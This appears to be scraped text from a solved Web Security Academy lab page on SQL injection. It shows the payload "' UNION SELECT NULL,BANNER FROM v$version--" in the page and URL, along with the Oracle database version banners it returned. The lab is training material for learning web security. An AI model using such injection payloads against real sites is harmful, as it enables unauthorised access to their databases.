 0a4700be04833a1f807e0839007100a5.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,BANNER%20FROM...
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT NULL,BANNER FROM v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production